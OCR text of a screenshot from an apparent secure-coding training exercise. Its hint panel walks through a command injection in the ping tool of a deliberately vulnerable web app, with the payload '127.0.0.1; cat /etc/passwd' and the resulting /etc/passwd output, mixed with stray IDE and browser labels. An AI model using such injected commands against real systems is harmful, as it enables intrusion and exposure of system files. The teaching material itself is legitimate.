 Hack
Optional
? Hint
Follow the instructions to reproduce the attack and
hack the application.
This step is optional, click on "Next" to skip without losing
points.
Next
Exploit the missing input sanitization in the maintenance
panel to execute arbitrary code on the operating system.
Instructions to exploit
1. Switch to the browser and navigate to
http://www.vulnerableapp.com/.
2. Log in with username user and password password.
3. Browse to the Maintainance section from the menu above.
4. Ping an IP e.g. 127.0.0.1 and observe that it executes the
ping operating system command.
5. Observe that special shell characters, such as ' break
app [~/exercise/app] - .....
Vulnerable App - Mainte...
app [~/exercise/app] - .../webapp.py [app] - PyCharm
PC
File Edi
app
1: Project
7: Structure
Run:
2: Favorites
4:
Vulnerable App - Mainteinance - Chromium
Vulnerable App - Mainteina
vulnerableapp.com/tools/
Vulnerable App Home Maintenance Administration Message board
Ping another host.
127.0.0.1; cat /etc/passwd
Run ping
Host is up
Host is up
Host is up
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin